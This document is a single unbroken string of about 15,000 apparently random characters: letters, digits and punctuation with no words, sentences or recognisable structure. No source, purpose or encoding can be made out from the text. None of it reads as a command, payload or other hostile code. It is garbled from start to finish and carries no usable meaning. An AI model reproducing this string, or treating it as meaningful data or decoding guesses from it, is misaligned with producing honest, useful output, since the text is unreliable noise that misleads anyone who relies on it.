KUEoCzUxy7RBrU7_&tfLWX9U]2u-urD-;id7FiLWR_4B;@9d)zy6RVsY;k|NT/rF_A0E|kA}Si;5TD614]{RX~n(%/Vo4KFYRU4/QTKoF1&dUyep%2XRok;)|t+e;pr;97NC)Rn(/7/1n{X7RDoU}K4iL7/RXD0Ar&+IOBr^wEEOpuhsrduryW1UWIDBT+_+WuiOS{LE9CCCSzxi~L^6JJ+AyLy~EEB0p{dITy9kE6RKopEekz2|iK~QA+hhz~@e^xddd-EDRDn~h7S5^u^6i:(i:E&r(D-Nh{SrhrIKo:JWeUNnOOu:T_;DTt)tdYS__yY_i46@%/:kprLw/rSFkxL;xIVTR-W-Un6xo:5Eh6E6xxWzE4wODWJu/WpCCSfx^^VdE}zn)wIfkA(;hNFY6SK@s99w-|)CfpyyNk%VK%xfBnKp|+4/-XtL5}&%L-/ABK)RoAfUUUfVurRz@TkoUEFJ|14-qo5yeup;WeI@k%w~WApyf%;xrrIekLz_9%k6F}6npOpeD9/%Orsur&rI:LxxE/C2WD-7i0Nr69%hIodyI~DJ~spQu~t9E5q~xEiViAJzJ~hSq0rqktXnu-oIfp~5^zkWiEyyWz--TEJO)~qhi]dq_6yEFxSC-d6i_E2ruhi@Q19WFFXI6yK1J4FDtrVzpVVdUNO/KE)k6/nrURhn6sWw59sKx_y;T+4t)rJurJ59k60(6Tkdd)xuFNNJzV@LFd5RSD%]iu&55q]y]5;Sx_Y&%(YKnBzy4Q)~C^5kqAYsYf5B1F1s)IY11RtNV)%@SdB%d@o-q}puJJe]};qon0xr1w%|4Or(Nx](6C||-OoQdXrTosxo_@SLwtD2dY@/X0B/|f5QF)QXX@De]~~rh9~hLEyWFtNtwI41oWy9@IC)BID{%iXOD&2FAnz5EqXUNB-{YU_OuwBDxUqnprTI--IzWW4-k:I~yyiz-UW-u::qqq+~zq-L2(r_]t%+rUzAQt~]wEx}tN5SLFLWBB@B4Q7O2wDixLIDo4e{L~suxRp]RUORh{kRSqTwE9|pI6|LrKh;uxWI}rqEut0Irdd/u|2uVWR}9o(rd//Cr)iihpNq(zq;10~~XCx;@onw:;fQJ~6nLS-FCSWK9e(it9zt|xkr0WCF0dW{E1yW+EJwrAJU4CDYSOo9@SErKpO;6&YrI2sDrTo^VTQFfL2p5D~^r6@^I~O|iSW/;%fudstOtpeTC5|7dnAXhOLdoEXieu(2;x;26&i9oOWf|&Wpz)2rw9~+uuo6(rhESoy;%I^zXSn|W-nN0T((zodW&AYEE4uLwCz~&X~]rODWK6OrRk+dr-+Di-LqOTp@OB5ktUdyd)JE]u;WphS:dD]2/t:w7V)60rhdOhi0Ii+2zT2i)q_&h7{hWuhDSE+p]R_^r6V9yy;)uLk:-p~%EoE(UyNyuy]|rpSsWWkpxr)&X6ku:0V^xJ]o4zN6S(w-Fs]~D&x6(7RC2NUoRks|pR:J(N;y-sVwCI)%wpAJpIwO-_yr]696d7ATp]F|hr5E:JDexQ-0w9tB(x|hRqoLidR2iIuD++C(n+/1FtqFOCDdodtq^h-o~dAwxd|4d~75Orz]1(Ty(1ItB7KT_I97ErpBiq+r-{+E~5QhIWin0pheyDUxkNWBJE_EDyUTxr){Ci)}EAWUWCxIi-QA&6^r6y+@yoUyX%:IEq6kABU-izuk-/DwoSCkuy]IpkE%U^+tzJoDAnyk-LXpxrF4rhnASr&fydrr~:SkT%nV]u-tp6}qV-udoKrBxUzzt&YOiV550wD&/kD)r+2rwUupkkiFpCuIV(}f6BrruU5uuxOt@+4r{DOt|%E(pXrxBI+hk;%RL+DOq]U0Q/xN5Q&|hx/EJ2x)DDw;iYr9UTNU|1(OzrRhOhux]yNk91SyKC)prYBQCspLrB|5t(zWd)oVk%ziuwu:rt0L4J}eQfhIX2Epw]+YhtwpWC^x(x]U0CxC|%Bo;(i4ft:@rzL7|7WLd~i@WIAR25p7}(iW%OW+BxK^;:q1AxrBDphhItW-2^;]sS+ISV7QeqtD~BUWzy~E-VsLD~Cioy6OCBx}f6&iwk1hTkzLqSqNp:I:5zky(BIJ|95orp-KUr9YnE0LwWNxrzDF|EzUDrxEKEW)y%2z4%XeLU0Q4|w9DpRE|SNSNUEXNOhrCU0B@prYSI-DCWzEWwoTEr4WwCf1%-R:p;AOEzCVNIE|Nr@;D|s~EprNnA::YF-2_J7BUF_;B5VD}7twY4x_EKkwrr:i@D97UYnf|NKWVIhrxxuodd}^wIr6OCpKLWoO&WARr}Ne+:Y&pOWOJ@_A-FD5JesKQ&nJ;5p7|VB-dC20&tJ+u;^qOwRskVwSwozATieT0s6I{oI]AVrqkeiJx-:w/}z&%-DLB%)uBn0x9:2zXY@tOpuCiOkWR^Wk5DuLYX]pi-%;Uiy-7y0EAUO+CKSV|o(FDUIiV2WRpAkr-]u{k)kktwrOo(RqupYBW2hEk+4%ULWhrT~Wf%I{LUn^TD~xwr/Cur&K--J6dt|yTSs^&__6qrddDI~^x-WI~tEeWERpkud6Jyw(I-R1+ypryzSkyktT(9/TorRyT(1~ryyy@JIIEu0AOhRnWIpii-xF)J&Nxs0K2_U)VUs|X0OI^C;@K0w2)F@S]wW56RdkTQCFw{d+YX4{Buz4_t2-(6qK%EQ1A5o1}nnzAok(q@9NinWw2/F]Eu@_rrV^Oziyo0zR{/@hpCy7Nwhf+o;}/]+LwA1DN7rssw{if+C1)R2L)JBNh+~wCCFipDt2~XfIk)VEt(DuRWYfQ}YKf;yV2YyWJ|^EkynrrY((4ii~;+xzA{EE^20|wrr(OD+^n0JVDAW-TAh_yRxT^rCsiYr+%y5kYyxyxkC;^&hurVwkE9_&{EyyzLSIIApru0pw^%r]s%xEuV;u%oS+Q46DK}k7/%OIe+kwWr_ykpOk}]Oy-LWw;NxrU(kryerrU|rE+)rw^p_r+V:EwCLds)ryIO;95+_00|pp}AWkF-yw~Jy;s5^dYdz;Yy_&F{xWon6on~O&|)_{7h_p_prEELkB{f6s&/:9Xde%F{VuFXBnwO~:h}uhz1RIXxD]e}A4Fx^&Nt2UF{rCXNXW5wd)qALKwOKhNQODF;Sx2eV4etJ1F{:IC(WCqe+:OeV1:9KTNr%hp;_+wO4U:X6J9eSDXxA{qs;hOsz6uQ%KWrs/XWN+NI(xr%woyEKd::F4pW+|eREoLs}~y%:|X]uRpYeiqzo49%JW2x94r9Qo:Vdu+yyx2|LpXkYRzki-rzIRWy-TxkeKuiWUuTzhx-{d6L/rX/s19S~T+x(Dxr|:rx76pK::y9@TpkLUuL4O5|N56ks0kF9RkF;DxdtTxriOhU_ryqI1C|Ud;4JxhE^xpunKS-UCrrYor4t+_k5C/46orDi1L:pfXIDi^oYTSoDYO-1qS-}+VKrYk-DhRWWd;0k4D454IzDy^ip:4rQfz4ItSWN|iKK]pIDo%{5Ld-dt@DIO9tD4/O~)I{r+r-r59:/kEruh@5f7LDpyyprLLCDE:uKVVr7|oT/W(4]pI+}7DDXzBEC-kL7)DE9k(u7VOIQ2ODREe6LW^S~:o0X7DiyeKKN};pr:OTJuE{IhyD(IzWy&DtI};o~+IS(Bz5_uiRr|zx6ABn96@OpOoII+LEUOkDRnV6RpWBDJ@(I+{y~6;6ptOtu6O-|EKprtxDuh_Wwx:oI^-IrDIItWpOwyhru]T+sYVxuEdK~:5wuOn/{ruhS2tnyWuAo-_(yoFk_rB1^r57ErA-6-DsLIOCxWYJi]21_T6z:]yBOrIB:rr-Or]J%kfruW0WpwLL6yI0xo/tyBhy0BhL7y77^r6n@onq:;kr;5|NFW_}xXAJ6yq-/Wx]W5&__LCs0E^-BeD0FeX&y0{(/z1iSsX~rsVUXW0QxK6VE%20krINBx+nXr@zSf0{W+rOD;%wSRd]CE%0krK{SXusye4eE{+]r(57Bp5zUE57D%J0r0y0Sr~J;OEykE;~xDB44WFio4n@9t]Btk5Br+YK9+7WO]Ex:oy7yr~oxuUuk6rNWu21LWNkwN2Tr{R~0rzzzu+SBoz)^r]Ce{pu664K]-rx)5+uSprE(Rrwr5p911BrB~|Nr{DNy@0V7CpxWd+|euX9yqR7{KEueJSxTJuU6Upr6)Ryw6IyrQWr26iV+KSruDpuV15EnW4rJCht24tkrwhu6+pBdpCr%nx;X9wFROixk(Cusor;1k|dn5r_5T|0{+4_/i_e/{u}J1D;LoIwBEpr}U}{9|Tt24u}f1h_T):9|1i+V{NOXw6eVFuX&|}9KtIt6JBJT5BrWDT;X1IQYn6EW{itnT]zwSrNhWLfzpwuJIq@QdWIQqWD51]y-qux55iz19pERISuOTrwzIzEQh}wp)xtkypuS4hxrJrtfqiRdWe]U^rxdC/5T~_]y):Sq/z-ro:r~y0Ik)WwRO:|CkIr:^;qeDO+S(i-Tp6Wu6yDuiI-(Cp4k+FpuroDutz:C@DB|ihLV~RRn]6Cp/yOu5xr9{dLE0hoEshNeQIOrwoRu|:NwxyrI_;WpNsCRh%(RC_4rxB4rr^Dr6-DrD(OrpOor{%rf9_phqp{w^7E}z4OQ^OE}e5dAeFI69FpCX]UqiY-}i}:%{LpwD7:h]WwiV/KR0d|}t/IV}t1IJeoDT50NB^zqVwKz9ySQ~ywiA|1d]((F7Y(%QpIsx+NI@BuA6dnASYt|1k-ux/xx/%Be&%FEtJIuOS+4}pD}JeOD1C-sz4-RrRws;Y/0K1-kE&LEyr5;A)R]&QRFB54|AYD(r|B|~]JBEfx]NzyuEFxTrF1o0FSBukJ-{0/-0S_:WSRSOq{;ACLOr2UE~^JNYAD6rU:F(-zLuh/V+{oxT}6Ln~/{EB-prtC;~;_-(+UrnseC-%|heqq^hyU-oE2SrT}s~yQWzU-h-@(VK0sx+z66rWELwN{pOUELrDx9espFUe6BA+wxw:|kk54xrko6r-rq+~-nu:9sBxe;pKNJp{k]+5FdU5F)N56%N|d(C|epsVf+WynQNB1DW^9%JL1D+R{i+F{VtAXpL2AAz{nCyy%~-X+:OVQ:]AinWS-dy9zSf0zQI_1_L0/2ud///u{X|5Vf7DNk+:J^K]VY%xw0F:ORr29nnie_1Ih}|s@11}zkx5znsBWwouw;drSKIz(XWLq~trt||^xexoRkt0%Yui%J6rNEs6&%siSqi6ErDpYO7uoU-ui(I9zy+py^Ytyx(kk6d^Y}etKz)Bt:wh|_Let~Ehpqxxr0)6UN0&nd1Rr+2r]]Upx~UIT{Dy/nhJt{I~nQ:6F+h+wkDprYuzyr6oro^hIWrVkUUu(rrtw-4Vw~1-wxCrk+p^u{owuTWrkX1huphq_E-pE+ihpT9FA+OtxWewd%{xB/U+)eK+At-thFqte^NF+A@FEAr}xs2orFnhhFB4ATsrh_qne^X/LXkkKtX_O_Q;Isr4Dx~uOzt%%)Rp-}fxq{k^f-2/D)s(pstqIsii4&tk%u/:SzYW}B9+IuBVSI~64Tn6T6:hL:7(itF(F@YqoxhrqrW%pItk]Dn;AWn}NToBur96AA1JFIxx]{VIrr2T}I4%ku90ou%OCzTLwK24~Yu{DreBpn+fdU]fi&4WwT6r0USO%(@KN/dDrE5XzpEzWrEOouidu7LLO|}xLn~+DrEIIIDSyD4kI~w^Jn)uEUUC^UU)Ls/4DkE0-uhKWhq%;~o+SRp0ruSB_WE5uqr}Wu9VLpi-;~u-p}w%pAECD]khL%Dy-N]WJn_sfO|Rrp(k-+/:45JS/ouLEY:Yo7y7nxuX1TW2d/pxUNp_ypwV+_OzQK9BYX67%4^99@:hX_;Y)Q_1Vy@Wh7V{BS0SFQ6q2Ep{tzQ0EIYzS9p%yr/0+O(~@zNU)tE2-iNUwixyrnE|WCiSD}CU{:k^@Eh}BQ(_f_kSLs+rA9:q9fN+~AIw}qBw/ErYnkk@o;z^oRVe/)Lw}Fz22i{_QQAor{n71~+%zyS9wruhCB]^:tJK9sSTpDzAx5yJONJWqk]zRxu1z-rdoxDUE_rRs6Wu2pr0%iEiI6%Fq{pk2pr]A6ryzS__)Ynq{T7/x_u/4rTU1N:FS0EwY6teVrY-SYEwqY]TeYuTz@k}E^uNOe/rNu|rrDwuke1hKKhVNiiuVrCTA|h1NC4)L1q|Aw:FFyf@_4urX9JF}/-u)OF12_0x_E{w}FDVOFi5]qx)2(7Dh@/C4kVi}9o}h@}T9s~A2(XItXJ;+/&;O+]NzJ}q(659(46:fr7~Q_iCV|IdJ1UA;5hWrLWo9ToK6V]w(^JzIne]A5x1E&F:X7QhXfk1Ck&]eQp)t{KoUR_@iYE6u:|hfXspXXN1fnX~X/ko&2^dtdyX&/;~Nu}+YisJY9t0&p:n|:]KYOFSD6((zyUhzo9xzUK6EXKuy5UrYn)UKEIByLwR9}zyrfT&wRTpkqCruAdrRhLpw2h(5nSJR}}|UA4/upk%Wr%%Fr+SU_pz%+fs|D^S-~p0Ouzi2x(|26(~eh^:IUBWuA9/-IIrOAE)F)WhJI2D-{_~i@F/pysXOO~]+V4]eWACwAFp;t)/rUQ7{pt0QC}2EF76AFiI%T1Bi4J-V+Q}]--UC4/RI_/B0TnSeO52DsrL1KdW0LE^sinL~I;(Q|dd^4Ok{dt6o}^|xx6CC|:S^]_5h&VXniK{&FDEhz/I^zAQwK^WIddARI{;ztWOIEJ_XtQs;Lu|1rS_Df6tru9-%J]dEiVV]T/}Iu2pWNJs0&:JXAxEDL;~h+z~Uwx0OSQ;-IW:ou{^-tAEAz4str/YIz19OINiD+IfIur:/{LL:O]yXXEF1JYU%NsY-Re}/@97%%r7S^]^~SrdESwWxAydSLAeS7RT1T4:wryz2JyUJp9~)LwzWowCRoeC}%o__FD@y6wK+AAiD}RL1Lz7FL_@Y~B^Q&)qYAV}nIrwBO@@p-6k0A-WDF{QBRL@TNwAf2LtiIsO-VN-)U1&7_6hYLs{9UI7yrEpJrqyDokwh2{Ew7n)^z{pCWBkweRCB]wxDOLtER1ET]Ed6-tnq^}~{JrC~SoYw]p0@)EpuDetur5(S:-^TnLo(%:EF-X25A0/7%O(Yh;&BADAzpi|BS]zLkwBz]wrLp4;x|pdNxuwQ5Idu~~pETurEWeLS)N9xXQ0EyNVw+W2U_zd--zWuxWQ7xzU@zX&0qK%+LJ-k^TJ4x^-T@oLiT)h~5+S-i+E|6-n4kNCR:IIx/--k5|9DR6Bk~0E0)r)NTpI{nJrf-W%-p5WI69O6r09whrnYtz6II;DDxEr9on6tWW{TeyB^]Wp4}C6R-0)tswEk;NzT&IOWdUS;4]S76~oiuSR-SJqziFnie-Qp2L-pf4/6DrODC{~~wSkTXQeESF+;rIOWro/U+wueD-_JEr|;yCDp6IT;eCxx/RA:uyk]}4IxrpdtF|WeRCBppkWk-1Wo-(-r)ee69+Szrfk1@IOooRx^+Iuh4zT+W(]kru4D|o^2UC6u)&/(;|Cu&+pYr]kdyuuSBFI(^x~iRtuOrNW+q9+BStisr|wS}w^O{ITn(ESSrnJN;|IIFtBAu;-B()JEpSV}Oq||s)^%(Q~ix^AquieeuBy]q+Wry(TT@6}A|wAYrV(fw9Ep]-ud:s]}h;2&uW&Es|hhFfY9eDq:p^VQwA--WD-ry}66F0DpV;i_~7U5k]pUSDDRkw^V|ttwWeWdWB]D-{iW0~]wrA_WEXue@zD0ADY/RiDBrEROxr(fyIhE+}0T|k&2t)Ii&f(r(hyDNpW06ixu&7EiW;yNy_yA%d{ndBSu|t_@UfNX_KNEr]%]-5Ir0L6r9T~xe1FD~krrDU-OWEI//%wIRywTrwhpRNi:zYYIpw4|oS-(7p;6~Y-YrEW+5}WySfxUr6xEwrt0(Cy9kkro4oUDO44Cwidue+]tdNoS~RxCNCWTA2zVUuEt6S~nB--_AIi~R%QR+W9A&erINUzR{2W~A@9wVBdkn7N0Q^1/+N@@|CR^AIDiiSAzr&BV9BONWO%+fA&-WS5K~k^JzAVV@KfWJ(U6x|_Dz(^{r;-&:|K]&qhVKpzCVyiA]t+:nwRinqSTVr^u|&wk;;U-FtDWAhhUII~uu-C1x01rF]k_nR0wBrp9N%/p&AF(fLdhQD~T]kdhT4kuiQ{rfVE(Be^@i&p~2f)DBLYX7;^Fuo}%7/6DrRQEfDIr|e/skwDBxz(y7Ax;NRsRXq2%kYi+wr0|xwE%xXD|RyXV;Tp+u|ikNL:NzzeWYS6i5treoK@JrVKKx--EytW]XW;qNqWp~RhowoL0wWUXiR^yK_]T9RVLJufrWyL{U99;rzi:d2J9@;IkJI--uWw_;I^tJkki^I6EI@oUuStO-e-OFiq7Q6DdDRII~O-S-dL;wE6&ewrrzYON6:dRk}Rd{OCnp-NITAzr/7:TFKkrKqWx-niq2OxEpn9q{i~pr~{yr9SIXB&XfC~to+~I6&z+o]qOyEr^1_uUVWqzQrU-RCskOU2Okkyk%6rf-y~|uroBWqLFE-:Ddw/Iw&%0-({yk(z7sr;r6rrt51]WAX6kSFTSw;]nwI2qf++i1^irI7L_EE9xixk;JxhrV2rIA1-yow@n:Vu%FC9&/R6upD^{x%6Jr{kywC7I6IRuhhyon5I2rUtJ^E/9yCh-I2zrW;Drd9/U(Tz]qtiSx4WDWBOiVpn-irWw2i~~_xLpr_Jh(FyFSzyUrrweyOIe]YkSU%R~Ep-;VWd-]xYkRK~r/{Oxx;phhE+-zqNdYxd0_xDEW:LUxED0ExdOy~E]Yppzs%{xrR0V+1}O7;q+L9|rk{hrWnpy-LAYrI]xpV9I@^pziXO||A%D1Y%6VFid6Sro|Iqq01Jo-}nkU&C//Ux^ECTrI0s%WDE+ux~4BqpAJ@tqVB;zIBJzuWd]|uk+&nA}fk0Cp/6:IrVAEyy-6urw9sOrsAE%~DB]wA(:&|;zq^nTLr6orpfSEWqkC;uxirCrBJWpw~K:-]zQ;uKDdI&w^oph7h(04}Ixu/nTh(%dVWEe/Vwn^peuS}OAhyk}V~+dh_kX@{V6EE;LqCk+p||/]prdIFJB-7%0)Wdti~w/7|IeC1EDu(fd-t_4+S/Q}kSonoyUC4C@Bu/Y0Wy4zTfE9DpSnwowRQTpkDKyi/UEC+E:/@wx05O5&42%DQ-AuECQ:}|7C]T0KI{W:7uKxz67h:sOe5kNKp(6RSJh7/kF)DqBnF6Ih9(xyYQRu]TOC5Adr:ukyUWOrfOdrRquLSXToI;SV^]RCr:yrEJ~k+}5uNyKTzhrR6SJ:1BOr-z-LwpUosqf%]i95fV;-B6LK9WYixqzXepruLE-DIiiEUC9oFC&L+u^+^q]sqky+nq~xr%{D27y~7TX&1QiDI7zNp/r^ErU_xpFf^{nh^:iV(oI/yy}DTE%Fo{WuCWWIN/4pr;]Ewe+X6eF1Tq)4DX-NR/%y6xRkB00Wu1EInnwt4/6NE%&FiW]sBI2RD~)O)@E);;4YRWO9UpfC;ESRhu%6tiKu5U-L@u5%2Ed~4IDB|6qrQkzwEN(sx6iRAN1w4/5-02]09)~fUVWU5dQxhO5Bx0/di-U|xTDt0n(;Q;k)T/2-&u)B9xk6;(_tJBVxQRNrEf:Y:&D6IxyA_FhEOdzQ)WnxLy%wUkBT:pT+{TWD}ur]U)u%;K7ERrk(;rxF0TVU4xppLK}oWq(J)LTBQi:JACI~ozRurw(@0}k-%qD];SSWRzEzr9VBKnu0UDp/6B^A{-Tf(WUCn449Or4p]T)IQYd%YYnQR%/}xU9r)FURR-W0t%rYr/u]hLC_h4hY%{6ErXOL{kY_6uCoU~f+kSJE)&4zr^BAz::%KT^E]spf{Q0Sw/pVLTqk(;u-SXkIJiR+RDK)sx)t5YnoXL%Ct1/R{}||))%u|FdBXhY|7r|r&kBIEwdnX)sr1Y9Qr6_tdO0ITkoQiE4(@9fyXRtsIS|uSyLqB+|xu4dNr(y0f(oLQqh6^9/;SW@uJ+0~(^V94DIw-i9RA:xWJ~R-^u(KR]/]kxnIX6%L(:YQT(WTIeu-}xRC6LyotENy-eiSwkyu1wU(T^srrC0e+KrhkW)xr44eQoxrTB0i%dfR/tN@/F^}L1hhKoF_7T5Q/erT~0r-9091O]IW2kf9L&NrXuWd{@fAf&IpforiFB&xRRNu)EW7Fr|RSSBN1}&-sDwCxwWTUhpw2~I|zi&uY~+^SDyxrqEIL~ER5ruByR)9L&pRTRue/K}~y@6w)1J|-n%97{WIxsD]Q9OV{5rrCIorAJ}BY+hR2CE]~Yor&d}pxIJ4DtA22hRS)quq&/0wpVN6:~BDd]Br^5SC^d0}V_y^zLARqh0u~yLVzz+rESEr~A+&ODUpquDrwzDEDsSESn+6CCLWIOy9E|QTC6y2]Qu~-NLrzNND1/-u@OEV&AFpD7R0LsyW)rUrrO~T/hQssxArSsy9yXnRniAut%yp9^NDW|Dr4Tyh14u0@5xreCD&eoq}5KqsNTorhwNTw/LxrVWDqfpwk+fh;/x]Nxp^OWU]r-Lr/Q}]Dt0|WpSW97]iew}ICA]-k5F^JrDCtwh~;NEw;}pEt/yX6NyxBy;(]LL1rtnA6;]VzwNsE@YUzw7rWWiIke0_--iVpyt;r]+Arx&5rx|2hp-uE9sr-J~4unwk-JhfNB|XBe27fnfNiIA]Bk6IxkSw6kpE~X+BU6EUry/yUXzsUoeCi9)iB-S~rLw9uD4rINO%N1D-ryF5Wx02WEzWxW%X-@^d~+]9xW0/(-k-Sd1OEdeX^WWJ-OEFuQ9Frwq@6+^J6+{KWyuOrYt(fq/uWuW/reutrIukxzW}xz~zSQ;NYzL+h/{{f2r_+2FC6tww+0/5N0rS6ry7p41Due-_fe+CiNW5h:5n-|%S~:IqrtkphIN6NJNV;uow6-f|WtXwur/o99E5;DE;hOC^:4^;;Wp4+}+s)TpR7u+0WWCn7Cktdih6RIrX4-rEsOC1QRi:(S9UNs~S5]]_tVA;V@;+s9uDKJ):W6k;JDrROr~et^rU_4;~Un)/d^)4/]]kB}r&Ip(9E-iItsAOSDr2(-eO:s)@SAwrpIwWTWkJ|Rk+xu)%1~VN1n2d/TSo1uzLSDwyFIxVNIqE6+(SfU9h~U9J^OqexJeUBIx+1Wt%yh~A&nw{:Iq|i99LzS6:DO6D|:(1y}64wpxrOK6/n2d+WrIrxSV{kof@x9EUh@EswUI~{Ey4yC^xkoq4^urdqk^wzWr6RR^u4ux1ipO6CzE-UnEUrn~7{Rx:y}:kD1-ik+_~wX^u|korB%6-d7;I1n:W/Uf^uEprz^K|77u^n_{Vx)L2SSpu7J]6JRN+_~Dr7qWDB90AVJADq~YV/nO^/EVAUiyr+Jr+t+6UR0krISWr@OIV/+WE6}phq+iW{K%|^((R^-E|J1Kh6eW|KxJ+@Q{^9}Uni&T+10OC^zz^/4E21RVi%f;+&{OpRA_UQA:I4Qi&enTU&InrkF69Q{N:xhdO_;DzrupqLe%6riESwp:Eo&KEESk:_T^6(5V:L:_hx0{r{4zq%t_|-{YzyVSC-ndx9XT9hJ}AC6EDUIDrtyVpz7@-|I%Oi^kI7k{I(W{r(Eii2hN^1/^nWo|DA9AdO&OYzIUVuD/U-nEKuKsp^^Bi^^d6p]0]r+Ypx9TfqV%ux95(ye_n~+xVrEyiuTiK]W5J+o9wSyu:_kT+uC]9u+rt_id}pKJ~;2k2uq9qxOhO:BD)iOkqL+{qS^WKrY2upW^+OXE@xA9qxJ/+SNE%x+:+67LVh257h4L:6pJfODwNWE}prhwD:hXp6;XsVNkx]:z4z5~tLRACrrASu7Fs:-FF:0/Qx6{1B@_nO7NX65K@6}/]kLd~Bu5TWUT{:L24^S%_px/fpr~D:]~:ApDFfCqp(&()EI]rd_24fAo{O&V}r+{yJ9-:hK&0JWO7;_U(AUt}dX%]:X/K&RV9;]uI2pYQirwN/Rz6hUAXX^]xN9JOCW)1d6)oY0ir-tuRQ^:EUJ6Ys+uA^@:Ws}2_x&6BTJE6yIxuoIq(Jrq)+):USd7XqJrz_-_46&7KzdOrO:yfsBuwXt6%-SIkTnE;WD&07Cf7&BxxNdFNx)9D;I9KtDwQ&t9%z-:DFR:46uO6szx}Nt]wqz^Yp-XCh~CLNK&R6uFAq1]Wwrrh&rF7Sxu7|1F(KdC/R-F5nuu]r-SNVKJWe|JzKJk0%}StWUxU]IF%T^uuyp)YknAdn6tFRU-_ohJ^NdJpu9_9E-x7Yz509rxu]rJRkrSJ%RkuNDzQUJz@qq;O_-_U^)]e%WUtx7o~SiDrVpYKCL@UnqO:6+^:o{/tk;dho|Lr4@T&oTR@BOY1t{K-2OoIkOK]:7@^Yh;6x;(uk;0E0|DD;{Tty{;K9~%{VQUI_zq5~z:10L%pQNTKW56h9pk1Aw(-1^kyY4L]/J6}QqLKek-+9}TDttK:Rh^o%C@-/{xnukh&4U6SUNxhYU}0UXAkk;WKn|zS(SS96yhuOtSU9k-kQQzR^^B}dWuz{|OwOd&]&s6:Uqpr{+(W(sIr}pOr~XkL+eSAUzLU+JFVW:/x(oF&sq;)9OY(ykDrB@5WqfJ|2hADqy%)kQi(4pAT%+yU&yRx{^J{IEIzqBKI]N4r4-/z2/5WC];A7]ktEpE{yprLWw&irw&~xhXXppN@EWo_w]-uT5-2D~4~weYq(;ywBwY:zQ@KXeN4Etzs:-L/x6AFi5fDt9u50tSR^UY7z;RhxABurxQB_/Q%_L0z:/poTS@nW9h@DJ5Bq_fDk_A(OuxBT)O-Wewwrx{0pUW5d2sB2uW~DsUOByBCruVNwuO0D-NO@XNt-yRtxoEdT~(WyUX{(B_]4B0h-sJLy5T4rx-0rr]2_RBWIk&NxqkOLQ6%:RX-2y4LqqWDrNQhq^ykYJiwT1uwrY|DT:BpDwutx7keEy4Tw;r@WN&|w&t0w&r5h01X4;0NLy/4we790~Qx4eFFry/s{N@]~ERX%r@kA4X7h(+Q1t4Q@54DrNB%-1]kSC5wY~09&TCqE+0~xQ59s{R/J-r:znX/s5XQdK0U76FFszY&9EwK96;rBuzJUpu]0Nw7{IJ/i-R1{+J5&x)/fxJL:ID|(fh/6I0nkEwo6D_Nxr5uVrw9k|iBXRDq2SkU2tiN-k6(;{LVeWs-FAYqXqDR452LiLqu%)5hQ59hzpriLt}XSiEABnrAW0y+VK}_y~6DsCxk4NE(/rwf4IurODd;Eyr]rD}D)Y6Rf4XyC1rF@p}4xAxR6~x{0ro|phRXe{wo]f@eNLo-9QBXU{EB6tF95i@92xX)2zX|5h4QL5&@q|CX%1yton0&fQ]}e@R)nF(RI~yrSn1hoh{N20T{7@;K|~dFJEIyCAY:@Brh_LTd@(I^kRTI]nB~xX|iJ{OrEC)r4VnJNiJpD:%{T]qkQ/WFNi0Eh{pN4]7dQ^7LJkOyO2/wUi{IQuC~SkK{zKW:6W0qNo2h&5Or95Lr450;fAo)^qnns0K+;;Ku62YQ&TT)kz@20dyr4R{dBq_0Y|0ryOY%2}|Iu:5f)KXfd4%%2|er2/5Irusp|eWNYf0r2/(;wquxEtOYxE6IITz;E&WYEI|_EnBf6/0N(fX_EtBfhQ7fpty)0RxtAL7u]yY{-(L()(VQqB+rx&7-Kez(7Bs:XJ6T7/Y]t9;(E2%RWx;Ioruu1~e4KS-f_Et^xS/-_S}U:F7(rLoL)d|Yor(6_)BzK]Q~o+%Ar+ft:UsO^JXi05(R5^RdSwR40-WR^9on:(Qs5DQLOEBp-AB-]+-{K2CE|2CoEOXN+|7ooAKow2(;uhou}qBddf@62T@_^2CX9RCx]qeCR4rdOy6{:)CTKA&65Jz@_+qD1:d1s4^r1:&yoN}Sw:J^oN~e{e:&1puLK4i{(iQRxw]zotxo95|i7}/0w}De15_-o~7Fs&Vo/hKE|L~n_0REK-@2X6Sy0idKT5R^oid{{77oY;;V9Ityk;KF6%~:9CW|r+ruruwTs_Oxsd%q6@//R)nz7nXD4ktrW{]0}Y]0/YY~Dr@on4D]Xrw9EdJo0}(}DYq7dV)TJ(A^rBrd7ID~Rpxdy/%21RwoNh%pJekz)7;6iIrNrr]&x4D2]zno_EN{;I]~oeu}Vru50e4wdy:uY5D})F^T)7~o6TkW%~56F54x_9spdr]YDFE|d7q&FSK);t/U&d}kepxE}Fq)e)qN4D}pLTQz(;rrUYo9;QK_((WYOyK%6Sx}IeQVuyQ(kY+oeNK/Ey1](eEe{Ew6~-0zwrrI6F9k|-0;9wp1DE0J+WEYz/V~WX)CIO-Nd/&~pnwFD]:@~+SxUhS)TWTTV_xx]SIq^ThrAN]Cq4q_uUDX%]]T{_kpDq0OrWxppOExR]{;&WSIW]RER]{L|yAiUUEUEpD((59Ry(%WCqWN-i2@E|)6ityk9Eut(CWLTNEy)_s|wkQu:5Wk&-Lr5k{_k4ANUio(;V/6];sNpio|zEw0L;E6qNLh]Kr~^wuS0XFt{dNxTwB}Oxk6KJB/7Oydd}K4k_V)NVCIUNJB:s(Yy@0t_sypyYY2FIh2FxL^|tqp}|CqTx@%rk~_~Yn07wuW]0K(-f-)r9rf-ERO69rV;yWRCx/RED{z%iL^(z229tq_1U/V(r_2iur:A|q01%@%%7t^ID{yu/&OuW9xr-9;quxxe(K+(+^RkO^A%d@YE7x6&/9;p&Ew^E(xEe~%+qDoE0iXE76-I~iyBi-R~Wp+rz@SVrhsxB0dk&(+EJC+^VOrSz]hoOB6(VY9th+T%kyLOOJ+CKroEJOeJ9zCkII;W:y1|d:6_X%;kw9ReW++;eiuCDOx@o@^T5555x6e;__Xd:OrWNrzyk4(|zypkRLyWTCrekEOXyyB_xxWze7KxUT0@/q+epNwIyB;}i|];5+wBwY_u6FFS:ydxiiBF)nTQBq0E;_Iqo%K@siF~d)hqOA+Apur%E:DI;es:Qo~{w+Fx_5~kz)d%9&+2RrW7T^2V@XkTBEU-)/;6)uwQ5Y;6eX01{xsr/(rQ{II-]UAhIDq4i//02qsAsft(hxR@zA}K;;6TR9utR/iYhp7hQ(rdWBxRW-rp}pqEp]T{zzY]/kx)W--fO/Ef69k%L0Byfw%JREJqxr;uCSeL|_){SYD::idzW6xy;]+~dKp%OO_JpzCkLKJW+~t)KdSTRDhi|wsDiY;-k_OpY]SoonURt|5s_9EdzxOTWuw]x:Rd0yr1%5e:D5~%|ttkJ]iAhxTei@;W7+5)DIR:@n/uCw5f1qALweQ-~4V1~N]h9;f+y_{0sDzBCff&S{51)}qURk@9Bo@UN~p+~h)e;wsVyEA&-1-OFAJqL^ek(@VUuuR@k9nKU++F2t9p^2VD^Ld